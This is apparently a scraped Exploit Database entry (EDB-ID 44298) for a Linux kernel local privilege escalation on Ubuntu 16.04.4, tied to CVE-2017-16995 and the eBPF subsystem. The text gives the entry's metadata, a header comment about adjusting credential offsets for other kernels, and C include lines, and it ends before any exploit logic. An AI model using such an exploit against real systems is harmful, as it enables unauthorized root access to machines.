 EXPLOIT
DATABASE
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege
Escalation
EDB-ID:
44298
CVE:
2017-16995
EDB Verified:
Author:
BRUCE LEIDL
Type:
LOCAL
Exploit: / {}
Platfor
m:
LINUX
Date:
2018-03-16
Vulnerable App:
/*
 * Ubuntu 16.04.4 kernel priv esc
 *
 * all credits to @bleidl
 * - vnik
 */
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/stat.h>